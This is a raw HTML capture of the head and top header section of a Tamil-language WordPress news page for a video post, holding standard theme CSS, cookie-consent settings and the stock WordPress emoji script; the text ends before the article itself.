

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/220682/news/220682.html
body_size: 25655
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>அந்த 1ரூபா எங்க சத்தியமா நா எடுக்கல மச்சா!! (வீடியோ) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; அந்த 1ரூபா எங்க சத்தியமா நா எடுக்கல மச்சா!! (வீடியோ) Comments Feed" href="https://www.nitharsanam.net/220682/news/220682.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/220682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/220682/news/220682.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=220682' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F220682%2Fnews%2F220682.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F220682%2Fnews%2F220682.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-220682 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">21 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

